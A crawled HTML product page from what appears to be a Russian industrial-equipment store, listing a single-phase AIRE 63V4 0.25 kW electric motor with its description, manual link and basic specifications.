

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://eneral.ru/catalog/elektrodvigateli/aire/airest/aire_63v4_a4_im1081_lapy_0_25_kvt/
body_size: 14455
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
    <head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/92801667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--Логин в Метрике-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
                        
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт, купить, цена, екатеринбург" />
<meta name="description" content="Купить электродвигатель однофазный аире 63в4 (а4) im1081(лапы) 0,25 квт в интернет-магазине Энерал с доставкой в Екатеринбурге и всей России. Цена - 7 870 руб.. Фото, характеристики, инструкция, гарантия." />
<link rel="canonical" href="https://eneral.ru/catalog/elektrodvigateli/aire/airest/aire_63v4_a4_im1081_lapy_0_25_kvt/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666201574439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16662015742555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166620163028285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137" type="text/css"  data-template-style="true" rel="stylesheet" />







                    <title>
            Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт - купить в Екатеринбурге, цены, фото, характеристики        </title>

    </head>
    <body>

        <div id="panel">
                    </div>
                <header class="header">
            <div class="header__wrap">
                <div class="header__top">
                    <a class="logo header__logo" href="/">
                        <img src="/local/templates/eneral_redesign/img/logo.png" alt="Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт - купить в Екатеринбурге, цены, фото, характеристики" />
                    </a>
                    <div class="contact header__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="header__search">
                        	<div id="title-search">
		<form action="/search/index.php">
			<input
				id="title-search-input" 
				type="search"
				name="q"
				value=""
				maxlength="50"
				autocomplete="off"
				placeholder="поиск"
			/>
		</form>
	</div>
                    </div>
                    <div class="header__controls">
                        			<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire_63v4_a4_im1081_lapy_0_25_kvt%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire_63v4_a4_im1081_lapy_0_25_kvt%2F">Вход</a>
                                                <button class="btn btn--header-control btn--filter visible-mobile">
                            <svg width="24" height="24"
                                viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20.6083 4.64573C21.1579 3.99575 20.6959 3 19.8447 3H4.1553C3.30408 3 2.84207 3.99575 3.39173 4.64573L9.76357 12.1804C9.91623 12.3609 10 12.5897 10 12.8261V18.382C10 18.7607 10.214 19.107 10.5528 19.2764L12.5528 20.2764C13.2177 20.6088 14 20.1253 14 19.382V12.8261C14 12.5897 14.0838 12.3609 14.2364 12.1804L20.6083 4.64573Z"
                                    fill="#6F839A" />
                            </svg>
                        </button>
                                                
<div calss="backet-block" style="display:flex">
  <a class="btn btn--header-control" href="/personal/cart/?delay=Y">
      <span class="btn__count js-small-cart-delay-amount hidden"></span>

      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path
              d="M13.8933 3.07333C13.5528 2.73267 13.1485 2.46243 12.7036 2.27805C12.2586 2.09368 11.7817 1.99878 11.3 1.99878C10.8183 1.99878 10.3414 2.09368 9.89643 2.27805C9.45145 2.46243 9.04717 2.73267 8.70666 3.07333L8 3.78L7.29333 3.07333C6.60554 2.38553 5.67269 1.99914 4.7 1.99914C3.72731 1.99914 2.79446 2.38553 2.10666 3.07333C1.41887 3.76112 1.03247 4.69397 1.03247 5.66666C1.03247 6.63935 1.41887 7.5722 2.10666 8.26L2.81333 8.96666L8 14.1533L13.1867 8.96666L13.8933 8.26C14.234 7.91949 14.5042 7.51521 14.6886 7.07023C14.873 6.62526 14.9679 6.14832 14.9679 5.66666C14.9679 5.185 14.873 4.70807 14.6886 4.26309C14.5042 3.81812 14.234 3.41383 13.8933 3.07333Z"
              fill="#6F839A" />
      </svg>
  </a>
  <a class="btn btn--header-control cart-link" href="/personal/cart/">
      <span class="btn__count js-small-cart-amount hidden"></span>

      <svg width="17" height="17" viewBox="0 0 17 17" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
              d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
              fill="#231F20" />
          <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="14"
              height="13">
              <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
                  fill="white" />
          </mask>
          <g mask="url(#mask0)">
              <rect x="0.749023" y="0.901428" width="16" height="16" fill="#6F839A" />
          </g>
      </svg>
  </a>
</div>

                        <button class="btn btn--header-control visible-mobile" id="toggle-header">
                            <svg width="23"
                                height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.165039" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="6" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="12" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                            </svg>
                        </button>
                        
                    </div>
                </div>
                <div class="header__top header__regions">
                    <!--'start_frame_cache_W3XK6f'-->
<div class="select-city-wrap" id="regions_choose_component">
    <div class="select-city__block">
        <span class="select-city__block__text">Ваш город: </span>
        <span class="select-city__block__text-city"
            data-entity="select-city__block__text-city"
        ></span>
    </div>
    <div class="select-city__dropdown-wrap"
        id="regions_choose_component_dropdown"
        style="display:none;"
    >
        <div class="select-city__dropdown">
            <div class="select-city__dropdown__title-wrap">
                <span class="select-city__dropdown__title"
                    data-entity="select-city__dropdown__title"
                >
                    Ваш город ###?                </span>
            </div>
            <div class="select-city__dropdown__choose-wrap">
                <span class="select-city__dropdown__choose__yes select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__yes"
                >
                    Да                </span>
                <span class="select-city__dropdown__choose__no select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__no"
                >
                    Нет                </span>
            </div>
        </div>
    </div>
</div>
<div id="regon_choose_select-city__modal" style="display: none;" class="select-city__modal">
    <div class="select-city__modal-wrap">
        <div class="select-city__close" data-entity="select-city__close"></div>

        <div class="select-city__tabs_wrapper">
            <ul class="select-city__tabs" data-entity="sotbit-regions-tabs">

            </ul>
        </div>

        <div class="select-city__modal__title-wrap">
            <p class="select-city__modal__title">

            </p>
        </div>
        <input class="select-city__input"
                data-entity="select-city__modal__submit__input"
                placeholder="Введите Ваш город">

            <div class="select-city__wrapper__input">
                <div class="select-city__input__comment select-city__under_input" data-entity="select-city__input__example">
                    Например, <span data-location-id="#ID0#">#NAME0#</span> или <span data-location-id="#ID1#">#NAME1#</span>                </div>
            </div>
            <div class="select-city__tab_content">
                <div class="select-city__list_wrapper">
                    <div class="select-city__tab_name_content__big_city"
                        style="display: none;"
                        data-entity="select-city__tab_name_content__big_city"
                    >Крупные города</div>
                    <div class="select-city__list_wrapper_favorites"
                        data-entity="select-city__list_wrapper_favorites"
                    >
                        <div class="select-city__list" data-entity="select-city__list"></div>
                    </div>
                    <div class="select-city__tab_name_content__village">Населенные пункты</div>
                    <div class="select-city__list_wrapper_cities" data-entity="select-city__list_wrapper_cities"></div>
                </div>
            </div>
    </div>

</div>


<!--'end_frame_cache_W3XK6f'-->                </div>
            </div>
            <nav class="header__nav">
                <div class="header__menu">
                                    <a class="header__menu-head" href="/catalog/">
            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M6.37744 16.2355C5.91828 16.2355 5.54411 15.8661 5.54411 15.4127C5.54411 14.9592 5.91828 14.5898 6.37744 14.5898H15.5441V16.2355H6.37744ZM16.3774 3.06934H6.37744C4.99911 3.06934 3.87744 4.17694 3.87744 5.538V15.4127C3.87744 16.7737 4.99911 17.8813 6.37744 17.8813H15.5441H16.3774C16.8374 17.8813 17.2108 17.5127 17.2108 17.0584V16.2355V14.5898V3.89222C17.2108 3.43799 16.8374 3.06934 16.3774 3.06934Z"
                    fill="#fff" />
            </svg>
            <span class="header__menu-head__text">Каталог</span>
        </a>
                            <ul class="header__menu-list header__menu-list--lvl-2">
            <li class="header__menu-category">
                <a class="selected" href="/catalog/elektrodvigateli/">
                    Электродвигатели                </a>
                                                <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/elektrodvigateli/dvukhskorostnye/">
                    Двухскоростные электродвигатели                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air/">
                            Электродвигатели АИР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ais/">
                            Электродвигатели АИС                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ie2/">
                            Энергоэффективные электродвигатели IE2                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye/">
                            Взрывозащищенные электродвигатели ВА                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye_elektrodvigateli_serii_vao_1vao/">
                            Взрывозащищенные электродвигатели ВАО, 1ВАО                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a class="selected" href="/catalog/elektrodvigateli/aire/">
                            Однофазные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/adchr/">
                            Электродвигатели АДЧР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/mtn_f_4mtm_h_mtkn_f/">
                            Крановые электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/airp/">
                            Электродвигатели АИРП («птичники»)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_zh/">
                            Электродвигатели для привода моноблочных насосов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/">
                            Высоковольтные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/rudnichnye/">
                            Рудничные электродвигатели ВР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/snbu/">
                            Электродвигатели для привода станков-качалок СНБУ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_faznym_rotorom/">
                            Электродвигатели с фазным ротором 5АНК                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air50/">
                            АИР50                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/amn_ip23/">
                            Брызгозащищенные электродвигатели АМН                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/arm/">
                            Электродвигатели АРМ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_elektromagnitnym_tormozom/">
                            Электродвигатели с электромагнитным тормозом                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_tr/">
                            Электродвигатели для привода осевых вентиляторов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/termistornoe_rele/">
                            Термисторные реле защиты электродвигателя                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/nasosy/">
                        Насосы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/nasosy/k_i_km/">
                    Консольные насосы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/nasosy/d/">
                            Водяные насосы типа Д                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/dlya-skvazhiny/">
                            Глубинные насосы ЭЦВ для скважин                         </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/gnom/">
                            Насосы ГНОМ для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/bcp/">
                            Погружные насосы БЦП                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/rucheyok/">
                            Насосы Ручеек                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/nasosy_shesterennye/">
                            Насосы шестеренные НШ, НМШ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/tsirkulyacionnye/">
                            Циркуляционные насосы для отопления                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/ruchnye_porshnevye/">
                            Ручной насос Р 0,8/30                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/stantsii_upravleniya_i_zashchity/">
                            Станции управления насосами СУЗ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/kanalizatsionnye/">
                            Насосы для канализации                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/reduktory/">
                        Редукторы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/reduktory/chervyachnye/">
                    Червячные редукторы в Екатеринбурге                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/reduktory/tsilindricheskie/">
                            Цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/konichesko-cilindricheskie/">
                            Коническо-цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/variatory/">
                            Мотор-вариаторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/komplektuyushchie/">
                            Комплектующие для редукторов                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/motopompy/">
                        Мотопомпы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/motopompy/benzinovye_motopompy/">
                    Мотопомпы бензиновые                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dizelnye_motopompy/">
                            Дизельные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/pozharnye/">
                            Пожарные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dlya-gryaznoy-vody/">
                            Мотопомпы для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/mpc/">
                            Мини мотопомпы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/chastotnye_preobrazovateli/">
                        Частотные преобразователи                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/chastotnye_preobrazovateli/vynosnaya_panel_upravleniya/">
                    Панель управления                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_blok/">
                            Тормозной блок                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_rezistor/">
                            Тормозной резистор                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi20/">
                            Частотные преобразователи EFI20                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi200a/">
                            Частотные преобразователи EFI200A                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/teplovoe_oborudovanie/">
                        Тепловое оборудование                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/teplovoe_oborudovanie/teplovye_zavesy/">
                    Тепловые завесы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/teplovye-pushki-elektricheskie/">
                            Электрические тепловые пушки                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_kanalnye/">
                            Вентиляторы канальные                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_osevye/">
                            Осевые вентиляторы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/generatory-elektrogeneratory/">
                        Электрогенераторы и электростанции                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/generatory-elektrogeneratory/minielektrostancii/">
                    Мини генераторы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/benzinovye/">
                            Бензиновые генераторы (бензогенераторы)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/dizelnye/">
                            Дизельные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gz/">
                            Электростанции в шумозащитном кожухе                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/g2c/">
                            Трехфазные электрогенераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/svarochnye-generatory/">
                            Сварочные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gi/">
                            Промышленные дизельные генераторы                        </a>
                                        </li>
                                                    </div>
                <div class="header__links">
                    
    <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    <a class="header__links-item" href="/servis/">Сервис</a>
    <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    <a class="header__links-item" href="/contacts/">Контакты</a>
                </div>
            </nav>
            <nav class="header__mobile" id="mobile-nav">
                <ul class="header__mobile-list">
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/catalog/">Каталог</a>
    </li>
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/servis/">Сервис</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/contacts/">Контакты</a>
    </li>
                </ul>
                <div class="header__mobile-controls">
                    		<a class="btn btn--link btn--header-control" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire_63v4_a4_im1081_lapy_0_25_kvt%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire_63v4_a4_im1081_lapy_0_25_kvt%2F">Вход</a>
                </div>
            </nav>
        </header>
        <nav aria-label="Breadcrumb">
	<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> 
	  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/"><span itemprop="name">Главная</span></a>
		<meta itemprop="position" content="1">
		</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a>
					<meta itemprop="position" content="2">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/" title="Электродвигатели"><span itemprop="name">Электродвигатели</span></a>
					<meta itemprop="position" content="3">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/aire/" title="Однофазные электродвигатели"><span itemprop="name">Однофазные электродвигатели</span></a>
					<meta itemprop="position" content="4">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/aire/airest/" title="Электродвигатели АИРЕ"><span itemprop="name">Электродвигатели АИРЕ</span></a>
					<meta itemprop="position" content="5">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" class="no-link"><span itemprop="name">Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт</span></a>
					<meta itemprop="position" content="6">
				</li>
						</ul>
</nav>
<div class="container" itemscope itemtype="http://schema.org/Product">
  <div class="product">
    <div class="product__head">
                <h1 class="heading" itemprop="name" class="nav-path">Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт</h1>
          </div>
    <div class="product__preview">
      <div class="product__preview-thumb">
        <img 
          itemprop="image"
          src="/upload/iblock/585/5858d472624aae166be2946754554e7a.jpg" 
          alt="Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт"
          title="Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт ENERAL"
        />
      </div>
              <div class="product__preview-images">
                      <img src="/upload/iblock/585/5858d472624aae166be2946754554e7a.jpg" />
                  </div>
      
      <div class="product__preview-info">
        <h1 class="heading">Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт</h1>
                  <p itemprop="description" class="text"><p style="text-align: justify;">
	 Однофазный&nbsp;электродвигатель&nbsp;АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт&nbsp;выпускается на базе конструкций соответствующих двигателей основного исполнения. Предназначен&nbsp;для работы от сети переменного тока напряжением 220 В частотой 50 Гц. Может&nbsp;длительно эксплуатироваться при отклонениях напряжения 5% и отклонениях частоты 2% и одновременных отклонениях напряжения и частоты, ограниченных зоной «А» ГОСТ 28173. Допускает работу при отклонениях напряжения 10% в течении одного часа. По конструкции всех узлов, деталей и применяемым материалам однофазные двигатели соответствуют базовым трехфазным и отличаются от последних наличием рабочего конденсатора.<br>
</p></p>
                          <a class="link" href="/upload/uf/f7a/f7abc26d8b5fad4cba2342876043917a.pdf" target="_blank">
                            Инструкция по монтажу и эксплуатации общепромышленных однофазных электродвигателей ENERAL в формате PDF                         </a>
        
        <div class="link show-more">Смотреть полные характеристики</div>

        <div class="product__description hidden">

                        <h2 class="subheading">Особенности</h2>
              <ul class="list">
                <p style="text-align: justify;">
	 Электродвигатель&nbsp;имеет обмотку статора, состоящую из двух фаз: главной и вспомогательной. Главная фаза подключается непосредственно к сети, вспомогательная фаза подключается через рабочий конденсатор. Комплектуется рабочими конденсаторами на напряжение 450В и емкостью от 25 до 70 мкФ. Степень защиты IP54, класс нагревостойкости изоляции F.<br>
</p>
 #INSTRUCTION#              </ul>
                  </div>
        
                  <div class="product__chars hidden">
            <h2 class="subheading">Основные характеристики</h2>
            <ul class="list">
                              <li class="list__item"> 
                  <div class="name"><span>Cos Phi: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    0,95                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Мощность электродвигателя, кВт</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    0,25                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>n, об/мин</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    1500                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Количество фаз</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    1                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Напряжение, В: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    220                  </span>
                </li>
                          </ul>
          </div>
          
      </div>

